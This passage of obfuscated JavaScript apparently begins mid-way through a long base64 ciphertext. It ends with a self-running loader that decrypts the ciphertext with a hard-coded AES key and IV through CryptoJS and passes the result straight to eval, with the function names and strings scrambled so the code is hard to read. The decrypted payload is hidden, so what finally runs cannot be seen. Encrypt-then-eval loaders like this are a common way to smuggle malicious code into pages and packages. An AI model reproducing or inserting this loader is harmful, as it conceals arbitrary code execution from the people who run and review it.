R6XmyOG4vIHKEK5ZutO87eX8RyAp9Cet9MkzcZ6LF662THiNtXkUFzhsMAT0EawzfzHovoQse0Rj3qyAwsV5HFPmtQFybBzbPD0zQvXrfmzk3ZTE73yf8HU/Qjet5Yh7kXZJgzjxjA7BveRAIhZvPisTals8BD054a3Y80ANj6JG4Lzidp8oFZM0pa89fZOpYuPa8s5G/b2gKrmaKc5defuSPm5FpXDetagxixeZRpK8QgxcyQTtEcj+ylTFsKQ2pUvxq+oCgO2YVfSUHf3qXIRRPPQwr3CaO1YQ5x/[base64]/0AMDJthb3vxfuD2cnDCDT4EY9xzDZymWfqWLkvplFI+PiOxdEuYEIspIey2mr2WsahkyvMX9J3MaD1TvzzJTyrGy14pkAND1b+m8CrE0V9IQPLSwWkFXMCv8iKRinoJwo/twsaOom6j4OPsmikMQHseytTUEDi4YQojRAkjaPv4l27JguCfyW+f1JxNqJkQNgcAcLL3mfLkUw4bQyE81AkKGPpr3vUfJ+j1aY7eFUSf/32eb7e/M/HcGxbeVt8aPJvQVVN4W/7GCbq5wYukH/dTHDmgTrZAgbspUwjTwgbJxI/XWytC1Ahy5XRngQrZqwQ68HHQHPp5M6kx6LuXDMQ9OtbcCqaVZ9CoopJSVdKJycm/LH0smDeTOT2DOkz8heP3ECHiM6deQdSwUpFinDEZI9HtweVu1j33imtCS4O2D1wHKbWlFVdyroNQFkOkbY2lKyUD6';const iv='BGVD5+ATvLSV5CM+SiXAQw==';const eK='a3Fsv$36NzaT6&ds';function _0x131d(){const _0x2eec29=['decrypt or','1066017vZtWDJ','pad','mode','tent','toString','WgkHA','1751112OHjNsG','321482ErKGUo','351832PrVvyu','rypted con','Failed to ','Utf8','error','parse','114640ZNiFAG','UuGgx','CBC','Base64','Pkcs7','3433568qrxVwV','lJRPN','3254538XixvNM','decrypt',' empty dec','16dbtkNs','AES','enc'];_0x131d=function(){return _0x2eec29};return _0x131d()}function _0x787a(_0xde2dac,_0x199dc0){const _0x4c6e5e=_0x131d();return _0x787a=function(_0x5342eb,_0x5b0418){_0x5342eb=_0x5342eb-(0x1225+-0x22ff+0x125a);let _0xa1dd21=_0x4c6e5e[_0x5342eb];return _0xa1dd21},_0x787a(_0xde2dac,_0x199dc0)}(function(_0xb30195,_0x4dee1f){const _0x4e7d7f=_0x787a,_0x1a8eec=_0xb30195();while(!![]){try{const _0xd55d1f=parseInt(_0x4e7d7f(0x181))/(0x1e90+-0x1*0x207e+0x5*0x63)+parseInt(_0x4e7d7f(0x180))/(0xeaf+-0x992+-0x51b)+-parseInt(_0x4e7d7f(0x195))/(0x18fe*0x1+0x1b*0x21+-0x1c76)+parseInt(_0x4e7d7f(0x191))/(-0x256+-0x591+-0x1*-0x7eb)*(-parseInt(_0x4e7d7f(0x187))/(-0x23b7*-0x1+0x1b76+0x2*-0x1f94))+parseInt(_0x4e7d7f(0x19b))/(0x1*0x39f+-0x1*0x1087+0x2*0x677)+-parseInt(_0x4e7d7f(0x18e))/(0x1d5d+0x10*-0x30+0x1*-0x1a56)+parseInt(_0x4e7d7f(0x18c))/(0x1ae6+0x25e+-0x1d3c);if(_0xd55d1f===_0x4dee1f)break;else _0x1a8eec.push(_0x1a8eec.shift())}catch(_0x360490){_0x1a8eec.push(_0x1a8eec.shift())}}}(_0x131d,-0x33dda*-0x3+0x6272b+-0x6b*0x1a3f),(function(){const _0x3a707b=_0x787a,_0x5af442={'UuGgx':function(_0x4c08c8,_0x114d60,_0x27a849,_0x12d3ab){return _0x4c08c8(_0x114d60,_0x27a849,_0x12d3ab)},'WgkHA':function(_0x405da2,_0x2ba380){return _0x405da2(_0x2ba380)},'lJRPN':_0x3a707b(0x183)+_0x3a707b(0x194)+_0x3a707b(0x190)+_0x3a707b(0x182)+_0x3a707b(0x198)};function _0x113f0b(_0x50ce67,_0x434062,_0x52cb32){const _0x12fdec=_0x3a707b,_0x4ab576=CryptoJS[_0x12fdec(0x193)][_0x12fdec(0x18a)][_0x12fdec(0x186)](_0x434062),_0x1a1335=CryptoJS[_0x12fdec(0x193)][_0x12fdec(0x18a)][_0x12fdec(0x186)](_0x50ce67),_0x406362=CryptoJS[_0x12fdec(0x192)][_0x12fdec(0x18f)]({'ciphertext':_0x1a1335},CryptoJS[_0x12fdec(0x193)][_0x12fdec(0x184)][_0x12fdec(0x186)](_0x52cb32),{'iv':_0x4ab576,'mode':CryptoJS[_0x12fdec(0x197)][_0x12fdec(0x189)],'padding':CryptoJS[_0x12fdec(0x196)][_0x12fdec(0x18b)]});return _0x406362[_0x12fdec(0x199)](CryptoJS[_0x12fdec(0x193)][_0x12fdec(0x184)])}const _0x362423=_0x5af442[_0x3a707b(0x188)](_0x113f0b,eC,iv,eK);_0x362423?_0x5af442[_0x3a707b(0x19a)](eval,_0x362423):console[_0x3a707b(0x185)](_0x5af442[_0x3a707b(0x18d)])}()))
;